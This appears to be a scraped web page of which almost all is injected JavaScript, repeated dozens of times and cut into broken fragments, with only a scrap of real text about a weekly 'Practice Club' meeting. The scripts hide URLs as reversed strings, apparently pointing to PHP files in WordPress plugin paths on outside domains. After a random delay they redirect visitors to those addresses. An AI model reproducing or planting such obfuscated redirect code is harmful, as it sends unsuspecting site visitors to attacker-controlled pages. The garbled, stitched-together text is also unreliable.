number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to take advantage of our weekly Practice Club sessions, held every Monday and Thursday from 3-4p, <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return 